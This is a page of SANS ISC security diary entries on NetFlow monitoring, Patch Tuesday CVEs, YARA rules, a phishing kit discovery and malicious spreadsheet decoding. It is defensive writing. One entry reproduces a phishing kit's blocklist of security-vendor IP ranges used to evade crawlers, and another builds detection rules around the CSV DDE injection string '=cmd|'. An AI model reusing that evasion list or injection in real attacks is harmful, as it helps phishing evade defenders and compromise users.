My next question to them was: "Do you know the NetFfow protocol?”. No, they did not. NetFlow[1] is a very old protocol developed by Cisco in 1996(!). At the origin, it was developed for accounting reasons when the Internet was slow and subscription plans based on the amount of traffic you used (I’m feeling old now). A Cisco router/switch which has NetFlow enable (called an exporter) send UDP packets to a Netflow collector with the following details (resumed):
- timestamp (flow start)
- duration
- protocol
- source IP /port
- destination IP / port
- number of packets
- number of bytes
This information is very useful to spot malicious activity! Once you started to collect Netflow data you can easily generate stats like:
- Top speakers on the network
- Top destinations
- Top protocols (based on the port)
- Hosts talking to suspicious hosts (ex: located in a country where you don’t have business thanks to the GeoIP)
- Hosts talking a regular interval with a low amount of traffic (typically systems phoning home to their C2)
- Hosts starting to talk at night
- And many more...
Compared to a full packet capture, you won't see the traffic payload but the amount of data is very low and you don't need a very powerful computer to process them.
To collect NetFlow data, you just have to install a collector (nfdump[2] is the most known)
# apt-get install nfdump # vi /etc/default/nfdump (change the value of nfcapd_start to “yes”) # service nfdump start
Now, connect to your Cisco device and enable NetFlow:
Router(config)# ip flow-export <collector> <port>
The default port is 9996 and <collector> is the IP/FQDN of the server running the nfcapd daemon. Now, have a look at the nfdump command to extract interesting stats from the captured data. Note that many tools are able to digest NetFlow data. Logstash from the ELK stack is a good example[3]. This setup can be deployed in a few minutes and will give you a nice visibility of your network traffic to quickly spot a malicious behaviour.
Conclusion: "Old Generation" tools remain valuable when you need to investigate security incidents.
[1] https://www.cisco.com/c/en/us/products/ios-nx-os-software/ios-netflow/index.html
[2] https://github.com/phaag/nfdump
[3] https://www.elastic.co/guide/en/logstash/current/netflow-module.html
Xavier Mertens (@xme)
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key
0 Comments
October 2018 Microsoft Patch Tuesday
Microsoft released patches for 48 vulnerabilities today and one advisory regarding a defense in depth update for Office. No Adobe updates are included so far, but Adobe has released updates to PDF Reader / Acrobat about a week ago.
Two vulnerabilities have been disclosed before:
CVE-2018-8531: A memory corruption vulnerability in the Azure IoT Device Client SDK (rated important)
CVE-2018-8432: A remote code execution vulnerability in the JET database engine (this issue was widely covered. It requires an attacker to convince the victim to open a malicious JET database file. Office products include JET).
CVE-2018-8453: This vulnerability, a privilege escalation issue in Win32k, was already exploited in the wild.
CVE-2018-8497: Another privilege escalation issues that was made public prior to today but not yet seen in exploits per Microsoft.
For a more detailed breakdown, see again Renato's dashboard: https://patchtuesdaydashboard.com/
| Description | |||||||
|---|---|---|---|---|---|---|---|
| CVE | Disclosed | Exploited | Exploitability (old versions) | current version | Severity | CVSS Base (AVG) | CVSS Temporal (AVG) |
| Azure IoT Device Client SDK Memory Corruption Vulnerability | |||||||
| %%cve:2018-8531%% | Yes | No | Less Likely | Less Likely | Important | ||
| Chakra Scripting Engine Memory Corruption Vulnerability | |||||||
| %%cve:2018-8503%% | No | No | - | - | Low | 4.2 | 3.8 |
| %%cve:2018-8505%% | No | No | - | - | Critical | 4.2 | 3.8 |
| %%cve:2018-8510%% | No | No | - | - | Critical | 4.2 | 3.8 |
| %%cve:2018-8511%% | No | No | - | - | Critical | 4.2 | 3.8 |
| %%cve:2018-8513%% | No | No | - | - | Critical | 4.2 | 3.8 |
| Device Guard Code Integrity Policy Security Feature Bypass Vulnerability | |||||||
| %%cve:2018-8492%% | No | No | More Likely | More Likely | Important | 5.3 | 4.8 |
| DirectX Graphics Kernel Elevation of Privilege Vulnerability | |||||||
| %%cve:2018-8484%% | No | No | Less Likely | Less Likely | Important | 7.0 | 6.3 |
| DirectX Information Disclosure Vulnerability | |||||||
| %%cve:2018-8486%% | No | No | More Likely | More Likely | Important | 4.7 | 4.2 |
| Internet Explorer Memory Corruption Vulnerability | |||||||
| %%cve:2018-8460%% | No | No | - | - | Critical | 6.4 | 5.8 |
| %%cve:2018-8491%% | No | No | - | - | Critical | 6.4 | 5.8 |
| Linux On Windows Elevation Of Privilege Vulnerability | |||||||
| %%cve:2018-8329%% | No | No | - | - | Important | 7.0 | 6.3 |
| MFC Insecure Library Loading Vulnerability | |||||||
| %%cve:2010-3190%% | No | No | Less Likely | Less Likely | Important | ||
| MS XML Remote Code Execution Vulnerability | |||||||
| %%cve:2018-8494%% | No | No | Less Likely | Less Likely | Critical | 7.5 | 6.7 |
| Microsoft Edge Memory Corruption Vulnerability | |||||||
| %%cve:2018-8473%% | No | No | - | - | Critical | 4.2 | 3.8 |
| %%cve:2018-8509%% | No | No | - | - | Critical | 4.2 | 3.8 |
| Microsoft Edge Security Feature Bypass Vulnerability | |||||||
| %%cve:2018-8512%% | No | No | - | - | Important | 4.2 | 3.8 |
| %%cve:2018-8530%% | No | No | - | - | Important | 4.3 | 3.9 |
| Microsoft Excel Remote Code Execution Vulnerability | |||||||
| %%cve:2018-8502%% | No | No | More Likely | More Likely | Important | ||
| Microsoft Exchange Remote Code Execution Vulnerability | |||||||
| %%cve:2018-8265%% | No | No | Less Likely | Less Likely | Important | ||
| Microsoft Exchange Server Elevation of Privilege Vulnerability | |||||||
| %%cve:2018-8448%% | No | No | Less Likely | Less Likely | Important | ||
| Microsoft Filter Manager Elevation Of Privilege Vulnerability | |||||||
| %%cve:2018-8333%% | No | No | More Likely | More Likely | Important | 7.0 | 6.1 |
| Microsoft Graphics Components Information Disclosure Vulnerability | |||||||
| %%cve:2018-8427%% | No | No | Less Likely | Less Likely | Important | 4.7 | 4.2 |
| Microsoft Graphics Components Remote Code Execution Vulnerability | |||||||
| %%cve:2018-8432%% | No | No | Less Likely | Less Likely | Important | 5.0 | 4.5 |
| Microsoft JET Database Engine Remote Code Execution Vulnerability | |||||||
| %%cve:2018-8423%% | Yes | No | Less Likely | Less Likely | Important | 7.8 | 7.0 |
| Microsoft Office Defense in Depth Update | |||||||
| ADV180026 | No | No | Less Likely | Less Likely | None | ||
| Microsoft PowerPoint Remote Code Execution Vulnerability | |||||||
| %%cve:2018-8501%% | No | No | More Likely | More Likely | Important | ||
| Microsoft SharePoint Elevation of Privilege Vulnerability | |||||||
| %%cve:2018-8480%% | No | No | - | - | Important | ||
| %%cve:2018-8488%% | No | No | Less Likely | Less Likely | Important | ||
| %%cve:2018-8518%% | No | No | Less Likely | Less Likely | Important | ||
| %%cve:2018-8498%% | No | No | Less Likely | Less Likely | Important | ||
| Microsoft Windows Codecs Library Information Disclosure Vulnerability | |||||||
| %%cve:2018-8506%% | No | No | Less Likely | Less Likely | Important | 3.3 | 3.3 |
| Microsoft Word Remote Code Execution Vulnerability | |||||||
| %%cve:2018-8504%% | No | No | More Likely | More Likely | Important | ||
| NTFS Elevation of Privilege Vulnerability | |||||||
| %%cve:2018-8411%% | No | No | More Likely | More Likely | Important | 7.0 | 6.3 |
| SQL Server Management Studio Information Disclosure Vulnerability | |||||||
| %%cve:2018-8527%% | No | No | Less Likely | Less Likely | Important | ||
| %%cve:2018-8532%% | No | No | Less Likely | Less Likely | Important | ||
| %%cve:2018-8533%% | No | No | Less Likely | Less Likely | Moderate | ||
| Scripting Engine Memory Corruption Vulnerability | |||||||
| %%cve:2018-8500%% | No | No | - | - | Critical | ||
| Win32k Elevation of Privilege Vulnerability | |||||||
| %%cve:2018-8453%% | No | Yes | Detected | More Likely | Important | 7.0 | 6.3 |
| Windows DNS Security Feature Bypass Vulnerability | |||||||
| %%cve:2018-8320%% | No | No | Less Likely | Less Likely | Important | 4.3 | 4.3 |
| Windows GDI Information Disclosure Vulnerability | |||||||
| %%cve:2018-8472%% | No | No | Less Likely | Less Likely | Important | 4.7 | 4.2 |
| Windows Hyper-V Remote Code Execution Vulnerability | |||||||
| %%cve:2018-8489%% | No | No | Less Likely | Less Likely | Critical | 7.6 | 6.8 |
| %%cve:2018-8490%% | No | No | Less Likely | Less Likely | Critical | 7.6 | 6.8 |
| Windows Kernel Elevation of Privilege Vulnerability | |||||||
| %%cve:2018-8497%% | Yes | No | More Likely | More Likely | Important | 7.8 | 7.0 |
| Windows Kernel Information Disclosure Vulnerability | |||||||
| %%cve:2018-8330%% | No | No | Less Likely | Less Likely | Important | 4.7 | 4.1 |
| Windows Media Player Information Disclosure Vulnerability | |||||||
| %%cve:2018-8481%% | No | No | Less Likely | Less Likely | Important | 3.5 | 3.5 |
| %%cve:2018-8482%% | No | No | Less Likely | Less Likely | Important | 3.5 | 3.5 |
| Windows Shell Remote Code Execution Vulnerability | |||||||
| %%cve:2018-8495%% | No | No | - | - | Important | 4.2 | 3.8 |
| Windows TCP/IP Information Disclosure Vulnerability | |||||||
| %%cve:2018-8493%% | No | No | - | - | Important | 5.9 | 5.3 |
| Windows Theme API Remote Code Execution Vulnerability | |||||||
| %%cve:2018-8413%% | No | No | More Likely | More Likely | Important | 5.0 | 4.5 |
---
Johannes B. Ullrich, Ph.D. , Dean of Research, SANS Technology Institute
Twitter|
1 Comments
Latest Release of rockNSM 2.1
A year ago I published a diary on rockNSM[4] and its capabilities. If you are a fan of rockNSM[3], the latest GA release was made available on 23 Aug 2018. This latest release has the latest version of Elastic Stack, Elastic Basic, Kibana with options to capture other types of data. It has a new built-in web interface (Docket) with an API to retrieve packets captured by stenographer, as well as the latest packages to collect metadata with Bro, IDS with Suricata, etc.
During the installation of rockNSM, you see a banner advertising CAPESstack[6] as a collaboration tool for chat, Incident Response, Beats for performance and health metrics, CyberChef for analysis, etc. These tools are used for intelligence analysis and hunting running on a separate CenOS 7 server.
The installation on CentOS 7.5 is still straight forward. If you are new to rockNSM or Intrusion Detection, the Rock Team has released 3 educational YouTube videos to get you started. The latest version of rockNSM can be downloaded here. I have updated the steps I used to install and configure rockNSM here and the rockNSM Guide here.
rockNSM interface is much the same as before except for Kibana that now has additional options to collect performance metrics, log data or OS or services metrics from servers and Netflow data.
If you feel like a beta tester, rockNSM releases daily updates here.
[1] https://download.rocknsm.io/rocknsm-2.1.0.iso
[2] https://rocknsm.gitbooks.io/rocknsm-guide/build/
[3] https://blog.rocknsm.io/rocknsm-2-1-release-announcement-2fa36f270db4
[4] https://isc.sans.edu/forums/diary/rockNSM+as+a+Incident+Response+Package/22832/
[5] https://www.youtube.com/channel/UCUD0VHMKqPkdnJshsngZq9Q/videos
[6] http://capesstack.io/
[7] https://rocknsm.gitbooks.io/rocknsm-guide/content/
[8] http://mirror.rocknsm.io/pulp/isos/rocknsm-nightly
-----------
Guy Bruneau IPSS Inc.
Twitter: GuyBruneau
gbruneau at isc dot sans dot edu
1 Comments
Apple Security Updates
Apple Security Updates
The following updates were released today for iCloud (multiple CVE) and iOS (CVE-2018-4379 &CVE-2018-4380).
iCloud for Windows 7.7 for Windows 7
iOS 12.0.1 for iPhone 5s and later, iPad Air and later, and iPod touch 6th generation
[1] https://support.apple.com/en-ca/HT209141
[2] https://support.apple.com/en-ca/HT209162
-----------
Guy Bruneau IPSS Inc.
Twitter: GuyBruneau
gbruneau at isc dot sans dot edu
0 Comments
YARA XOR Strings: Some Remarks
There were quite some comments on yesterday's diary entry "YARA: XOR Strings".
As pointed out by rebus, in some cases it's not so usefull that option -s --print-strings outputs the encoded string.
One potential work-around is to use my tool XORSearch after a YARA rule triggered: it will list the cleartext string along with the XOR key.
Reader robv points out that the YARA documentation does not explicitly mention XOR string modifier support for regular expressions. That's what I read into it too, and why I was surprised that XOR string modifiers don't generate an error/warning when used with a regular expression.
And regarding performance. It has an impact, depending on your environment.
I've done some YARA "speed tests" in the past, and there are several parameters that influence such tests.
First of all, on Windows (haven't tested on other OSes yet), each file is read (mapped into memory) before it is scanned. Even when I use a dummy rule (like "rule dummy {condition: false}"), the complete file is processed.
When I do tests, caching has a huge impact. Running YARA with a single rule on a 4.2GB file (a Windows installation .iso file) for the first time, takes 64 seconds. The second time, same rule and same file, it takes 19 seconds.
Subsequent runs have variations of several hundreds of milliseconds.
YARA is also multithreaded. Running with a single thread or multiple threads makes a difference in execution time.
So when you do performance tests, it's best to limit the influence of these parameters, for example by using a single thread and running the command several times (to cache the file).
Scanning that 4.2GB with the first YARA rule of my diary entry takes 19 seconds (average), and the same rule without XOR modifier takes 8 seconds (average).
That's because of the way YARA works (with atoms used by the Aho-Corasick algorithm) and how XOR is implemented: an atom extracted from a string leads to 255 atoms when the XOR modifier is applied.
Nevertheless, it also depends on the content you are scanning, I'm able to create a file where the opposite is true: a "normal scan" takes 19 seconds and an "XOR scan" takes 8 seconds.
Explaining this requires more time, that I'll dedicate to an upcoming diary entry.
Didier Stevens
Senior handler
Microsoft MVP
blog.DidierStevens.com DidierStevensLabs.com
0 Comments
YARA: XOR Strings
I did not notice this in August when YARA 3.8.0 was released, but a new string search feature was introduced: XOR searching.
Here is an example:
rule xor_test {
strings:
$a = "http://isc.sans.edu" xor
condition:
$a
}
By using string keyword "xor" with a string, the YARA engine will search for all byte sequences that match any 1-byte key XOR-encoded versions of this string (except for "key" 0x00).
In this example, file test-xor.txt contains a URL encoded with XOR key 0x41 (A).
With option -s, the encoded string is displayed:

String modifier "xor" can be used together with string modifiers "ascii", "wide" and "nocase".
It can not be used with regular expressions, although no error or warning is displayed:
rule xor_test_re {
strings:
$a = /http:\/\/[a-z]+\.com/ xor
condition:
$a
}
It does work if the regular expression is literal:
rule xor_test_re {
strings:
$a = /http:\/\/didierstevens\.com/ xor
condition:
$a
}
But I don't see the use case for this.
Didier Stevens
Senior handler
Microsoft MVP
blog.DidierStevens.com DidierStevensLabs.com
6 Comments
A strange spam
So, the other day, I got one of the strangest e-mails I think I've ever received. We've talked about the spams where the attacker uses a password found from a previous password breach, but this one was even stranger. In this case, the author promised to stop spamming me if I would send a payment to a specific cryptocurrency wallet. I'm not sure about the business model behind this. Needless to say, I didn't pay and I haven't yet looked to see if anyone has sent money to that wallet. What I did was add a new spamassassin rule to send e-mails like these straight to the bit bucket. Can any of of readers explain this one to me? I know that we as security professionals often (unfairly and inappropriately) joke about users being the weakest link in our security programs (probably worth a diary of its own at some point), but even my parents wouldn't fall for this one (or worst case, calling and asking me about it before they clicked). Have any of the rest of you seen this or any other really odd spam or extortion attempts? If you have specific e-mails you want to share with us use our contact form.
---------------
Jim Clausing, GIAC GSE #26
jclausing --at-- isc [dot] sans (dot) edu
1 Comments
It is the End of the World as We Know It. So What's Next?
[Update: Supermicro is denying this report, and issued a statement . Without any additional evidence, it is difficult to decide who is right. Information about a problem like this would likely be highly guarded at Supermicro and only known to a small group within the company. We will have to see what evidence will emerge about this moving forward]
Bloomberg today released an article with details regarding an operation by the Chinese military to insert hardware backdoors in motherboards. These backdoors were apparently discovered by Amazon, a large customer of Supermicro, the company implicated in providing affected motherboards. While the report mostly refers to unnamed sources, it is plausible and in my opinion credible. It does match up with other reports and ongoing suspicions that operations like this are ongoing. Edward Snowden famously leaked how US intelligence services are intercepting shipments to implant backdoors. However, these interceptions are more targeted, and backdoors are usually installed in the form of an altered firmware according to the Snowden leaks.
The compromise of a motherboard manufacturing line could affect customers well beyond targeted communities like government or high tech companies.
The real question now is: Does it affect me, and what can I do about it?
First of all, you are unlikely going to spot the additional component on your own. Amazon apparently was able to do so after comparing drawings of a motherboard to what was actually built. The component is described as "grain of rice sized" and easily mistaken for a signal conditioner common on motherboards. Even experts often rely on the markings of components to identify them. And markings or physical appearance is easily changed.
Should you stop buying Supermicro motherboards? The real question is: What are the alternatives. If you find a motherboard from a different manufacturer, it will likely come from a manufacturing line in China down the road from Supermicro, and it will be as vulnerable to the attack. In some ways, I would think that Supermicro at least found the issue, and may now be more aware and careful.
What could a component like this do? Likely, the component will just wait for an external signal to spring into action. It is most likely silent until then. The component could be connected to the PCI bus, or directly to a network card that is part of the motherboard, to wait and listen for a signal. Most likely, the component will not do "much", but act as a backdoor to initiate other malicious actions. For example:
- Denial of Service: Shut down the system, or even physically destroy it. Some of this could be more subtle, for example by introducing errors in signals that cause spurious failures.
- The component could be used to download and install malicious firmware.
- It could forward network traffic or "blind" the network card to specific traffic.
The options are endless. These are just some features that come into mind. Given the size, it is unlikely that the component is running a complete "shadow system" but it is more likely built to perform simple actions that can be leveraged to provide an attacker with additional access.
So what should you do?
Don't Panic!
Defense in depth is still a valid strategy. The component will likely communicate across the network. A network firewall, and Intrusion Detection System (IDS) are still valid layers. Let's just hope they don't include the same component.
In the end, the only thing that will really protect you is information sharing. The Bloomberg article is an important piece of information that I am happy got released. I would hope the information would have been released sooner by the entitites who found the problem, and in coordination with manufacturers like Supermicro to allow them to explain how they are preventing a recurrence of the issue. I do not "blame" Supermicro. These issues are bound to happen but it is important to learn from them and share the lessons. I hope we will soon learn more technical details to find out how to detect the malicious component and to learn more about its function.
While government agencies are certainly worried and are conducting audits of hardware they use, their mission is usually not to protect consumers from such implants. There is no government agency that would proactively screen hardware entering the country to look for backdoors. Instead, supply chain security is the responsibility of the end user. Relationships with trusted suppliers, who themselves use due diligence / best practices in manufacturing are key. As a consumer / small company, there is little you can do to achieve this and it is mostly up to large companies like Apple, Dell, Amazon and such to ensure they are selling safe products to the public. But considering how difficult it appears for Amazon to even police simple stuff like fake Apple lightning port cables, the security of its cloud systems and other infrastructure may suffer as well.
---
Johannes B. Ullrich, Ph.D. , Dean of Research, SANS Technology Institute
Twitter|
6 Comments
Identifying a phisher
[This is a guest post submitted by Nick (Dominic) Koeder aka Fancy]
I’m working as an IT security expert for a mid-sized company in Germany so it is rather common that employees consult me to check some phishy emails they receive. I rarely write blog posts anymore, but this was so funny and enjoyable that I’d like to share my experience.
Recently I was asked to check an email with the following content:
Ah. A word document in OneDrive. Nothing really phishy here. So I started my VM and checked the embedded link
Which leads us to this page:
Looks legit, at least it is very well made. Let’s press the Gmail button:
The page doesn’t look phishy at all, but what has Onedrive to do with the domain in the phishing link (blackened to protect the innocent)? Totally nothing. Well. That is suspicious!
Let’s have a look around, first with the good old directory indexing.
And look what I have found:
Wow, a nice zip file. Let’s download it and check it out. You will not believe, it contains all the nice phishing source code (php) used on this website.
Here’s an excerpt :
And of course, we can find the scammer’s email address:
What a fail!
The following information will be emailed to our scammer:
The most important information is Account Details (username and password). Nice.
Looking up scammer’s email address on google reveals:
Now we even have a name and a phone number.
Of course the name and phone number may be fake, but anyway, big big fail!
The email address is an old one. It is even in this list from 2012:
https://meg-golpistasvirtuais.blogspot.com/2012/04/update-emails-adresses-scammers-dia.html
Let’s check further. It looks like he filters the IP addresses of the visitors of the phishing page:
Accepted visitors:
Therefore he uses a blocklist to deny visitors from certain IP addresses:
The IP ranges of following companies/areas are blocklisted – for obvious reasons:
# NETCRAFT IP RANGES # KASPERSKY IP RANGES # OPENDNS IP RANGES # INTERNET SYSTEMS CONSORTIUM IP RANGES ( PHISHTANK ) # BITDEFENDER IP RANGES # SURFRIGHT IP RANGES # FORTINET TECHNOLOGIES IP RANGES # GOOGLE APPS IP RANGES # TOR SERVERS IP RANGES # AMAZON IP RANGES # OVH IP RANGES # RACKSPACE IP RANGES # JAPAN NETWORK INFORMATION CENTER IP RANGES # HOSTING SOLUTIONS UKRAINE IP RANGES # NEW DREAM NETWORK IP RANGES # RCS & RDS RESIDENTIAL IP RANGES # TORNET IP RANGES # ROMTELECOM IP RANGES # NETPILOT ( CLEAN-MX.DE ) IP RANGES # DATAPIPE IP RANGES # PEER 1 NETWORK IP RANGES # ANEXIA IP RANGES # LEXSI IP RANGES # FASTWEB ITALY IP RANGES # GOOGLE CHROME IP RANGES # ADNET TELECOM IP RANGES # MCAFEE IP RANGES # HOSTWAY ROMANIA IP RANGES # NOISEBRIDGE IP RANGES # QUBE MANAGED SERVICES IP RANGES # FORMLESS NETWORKING IP RANGES # CHAOS COMPUTER CLUB IP RANGES # MICROSOFT SINGAPORE IP RANGES # ALIENVAULT IP RANGES # AVIRA IP RANGES # COMODO GROUP IP RANGES # AVG TECHNOLOGIES IP RANGES # ESET IP RANGES # DOCTOR WEB IP RANGES # PANDA SECURITY IP RANGES # SYMANTEC IP RANGES # INETU INC IP RANGES # ABOVENET COMM. IP RANGES # LEVEL 3 COMM. IP RANGES # INTERNAP IP RANGES # INTERNET IDENTITY IP RANGES # RELIANCE INFOCOM INDIA IP RANGES # MICROSOFT IP RANGES # G-DATA SOFTWARE IP RANGES # SOPHOS IP RANGES # DATATRAN SYSTEMS IP RANGES # NETSUMO IP RANGES # THE NEW YORK INTERNET COMPANY IP RANGES # TECHCREA SOLUTIONS IP RANGES # SOLUTIONPRO INC. IP RANGES # MOSCOW LOCAL TELEPHONE NETWORK IP RANGES # MAXIS BROADBAND MALAYSIA IP RANGES # 2COM CO IP RANGES # POWERTECH INFO SYSTEMS IP RANGES # LINODE IP RANGES # ARUBA S.P.A. IP RANGES # MASSACHUSETTS INSTITUTE OF TECHNOLOGY IP RANGES # INTEGRA TELECOM IP RANGES # ZWIEBELFREUNDE ( TOR EXIT NODES ) IP RANGES # AT&T IP RANGES # MALCOVERY SECURITY IP RANGES # TIME WARNER CABLE IP RANGES # OPAL TELECOM DSL IP RANGES # BEZEQINT BROADBAND IP RANGES # UNSPAM TECHNOLOGIES IP RANGES # HURRICANE ELECTRIC IP RANGES # TELUS COMMUNICATIONS IP RANGES # NEOSTRADA ADSL IP RANGES # MAROCTELECOM IP RANGES # HOSTDIME IP RANGES # HETZNER ONLINE IP RANGES # MICHEAL MCDONOUGH IP RANGES # JIFFYBOX SERVERS IP RANGES # THEPLANET.COM IP RANGES # EDION CORP. IP RANGES # FHCDMA WIRELESS NETWORK IP RANGES # ONEANDONE INTERNET IP RANGES # RACKSPACE CLOUD SERVERS IP RANGES # ADRIAN HALMAGYI IP RANGES # CORBINA TELECOM IP RANGES # PSINET INC. IP RANGES # RUTGERS UNIVERSITY IP RANGES # EBAY INC. IP RANGES # UROSPACE IP RANGES # ADATPARK IP RANGES # VIAWEST IP RANGES # TOR EXIT NODES IP RANGES # SOPRADO GMBH IP RANGES # RELIABLE WEB SERVICES IP RANGES # SWISS PRIVACY FOUNDATION IP RANGES # UBIQUITY SERVER IP RANGES # SECURE DRAGON IP RANGES # INTERGENIA IP RANGES # A1COLO IP RANGES # BT UK IP RANGES # CHINANET IP RANGES # KEYWEB IP RANGES # FDCSERVERS IP RANGES # LEASEWEB GERMANY IP RANGES # EUSERV.DE IP RANGES # A10 ROW IP RANGES # MICROSOFT IP RANGES # WEHOSTWEBSITES.COM # ANTISPAM EUROPE # YAHOO # MOSCOW COLOCATION # HOSTMASTER LIBERTY GLOBAL # GOOGLE CLOUD # OPERA # INDIAN ISP ( MICROSOFT/GOOGLE-RELATED ) # GODADDY # CORPORATION SERVICES WORLDWIDE # NETVISION # GOOGLE CLOUD # TRUSTWAVE HOLDINGS # WEBSENSE-NET2 # ---------- FROM HERE BELLOW CUSTOM IPS ---------- # http://iptool.xyz/ # https://myip.ms/ # Internap Network Services Corporation # DomainSONOCrawler # VERISIGN # Trend Micro Incorporated Japan # TI RUSSIA # Domaintools, LLC # Ovh Hosting, Inc - CANADA # Latisys - Denver, LLC # RACKSPACE : PART 2 # The Calyx Institute # Datasource Ag : Switzerland # Net By Net Holding Llc : RUSSIA (too many to list) # Global Frag Networks # United Networks of Ukraine, Ltd # Prescient Software, Inc # Fireeye, Inc # Boston University # Carnegie Mellon University # Codero # Abovenet Communications, Inc # Golden Lines : Israel # China Internet Network Information Center # Handy Networks, LLC # Bezeq International : Israel : IMPORTANT_MULTIPLE_VISITS # Fieldtech Inc # Ovh Sas : France # Ovh Sas - Germany # Energy Group Networks Llc # Amazon.com, Inc - IMPORTANT_MULTIPLE_VISITS # Powertech Information Systems As : Norway # Netvision Ltd : Israel # Rcs & Rds S.a - Romania # Ovh Sas - Lithuania # Ficolo Cust. 1158 - Finland # Zhejiang Taobao Network Co. Ltd # SOLAR-VPS # Chinanet Jiangsu Province Network # YBV : China # Microsoft Corporation # Aliyun Computing Co. Ltd : CHINA # Versaweb, LLC : USA # Fop Tokarchuk Oleksandr Stepanovich : UKRAINE # Chinanet Fujian Province Network # Bluehost Inc : USA # National Cable Networks : RUSSIA # Hostgator.com Llc : USA # Green House Data, Inc : USA # Hetzner Online Ag : GERMANY
And all this because the scammer forgot to remove the zip file. Lol.
You see, scammers are humans too and make mistakes.
Nota bene: the owner of the hacked website/domain has been informed.
4 Comments
Developing YARA Rules: a Practical Example
Xavier mentioned a YARA rule for the detection of DDE code injection in CSV files.
A simple YARA rule to achieve this would look like this:
rule csv_dde {
strings:
$a = "=cmd|"
condition:
$a
}
This rule triggers on any file that contains the ASCII string "=cmd|".
This rule is case-sensitive. It will only match lowercase string cmd, and not CMD for example. Although =CMD| can also be used for DDE command injection.
A revised rule to handle this case uses the nocase string modifier:
rule csv_dde {
strings:
$a = "=cmd|" nocase
condition:
$a
}
Whitespace characters are allowed between = and cmd.
A revised rule to handle this case uses a regular expression:
rule csv_dde {
strings:
$a = /=\s*cmd\|/ nocase
condition:
$a
}
\s is the escape sequence for a whitespace character, and * is a quantifier that specifies how many whitespace characters are allowed: from none (0) to unlimited.
Since the pipe character | has special meaning in regular expressions (alternation), it needs to be escaped: \|.
This YARA rule will match any file that contains this sequence, but this sequence will not lead to DDE command injection in all cases: it has to appear at the beginning of the file, the beginning of a line (after a newline), or the beginning of a cell (after a comma separator).
Thus the revised rule becomes:
rule csv_dde {
strings:
$a = /(^|\n|,)=\s*cmd\|/ nocase
condition:
$a
}
Unfortunately, CSV files have no magic header, we can not specify a condition like "MZ" at 0 like we do for PE files. Thus we still risk to match many files that are actually not CSV files.
That is the problem with a file format like CSV: because of the lack of a header, it can be difficult to write a program/rule to match CSV files.
We can add some additional conditions, like looking for a small file size (condition: "$a and filesize < 10000" for example) and/or a low entropy (condition: "$a and math.entropy(0, filesize) < 5.0" for example).
Remark that I did not let performance considerations guide the development of this YARA rule.
If you have ideas how to further improve this rule, please post a comment.
Didier Stevens
Senior handler
Microsoft MVP
blog.DidierStevens.com DidierStevensLabs.com
0 Comments
Decoding Custom Substitution Encodings with translate.py
Reader Jan Hugo submitted a malicious spreadsheet (MD5 942e941ed7344ffc691f569083949a31).
It has some aspects that I want to highlight in this diary entry. oledump.py can be used to analyze it:
The obfuscated command is a single string:

Function BOOL decodes the string, by calling function Check to do the decoding character per character. Unlike similar functions in malicious documents that use a For or While loop to iterate over each character of an encoded string, function Check uses recursion (RED):

The decoding is done by shifting each character 9 positions to the left (BLUE), not using the ASCII table, but using a custom table hidden as form property "without" (BLUE and GREEN):
